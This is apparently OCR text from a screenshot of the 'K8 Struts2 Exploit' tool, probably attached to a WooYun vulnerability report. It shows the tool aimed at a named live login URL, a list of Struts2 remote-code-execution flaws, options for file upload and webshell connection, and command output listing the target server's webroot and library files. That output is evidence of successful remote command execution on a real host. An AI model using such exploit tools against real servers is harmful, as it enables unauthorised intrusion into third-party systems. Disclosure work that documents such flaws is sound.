 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://hkcp.chinadns.org/chost/conpanelLoginAction!login.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /home/apache-tomcat-7.0.34/webapps/ROOT/WEB-INF/lib 执行 保存结果 清空结果
★K8cmd-> ls /home/apache-tomcat-7.0.34/webapps/ROOT/
css
Flashlight.swf
image.jsp
images
index.jsp
js
META-INF
WEB-INF
★K8cmd-> ls /home/apache-tomcat-7.0.34/webapps/ROOT/WEB-INF
classes
lib
templates
web.xml
★K8cmd-> ls /home/apache-tomcat-7.0.34/webapps/ROOT/WEB-INF/lib
activation-1.1.jar
activemq-client-5.8.0.jar
activemq-pool-5.8.0.jar
ant-1.9.2.jar
ant-launcher-1.9.2.jar
antlr-2.7.6.jar
aopalliance-1.0.jar
asm-3.3.jar
asm-4.0.jar
asm-commons-3.3.jar
asm-tree-3.3.jar
aspectjweaver-1.7.3.jar
c3p0-0.9.1.jar
www.wooyun.org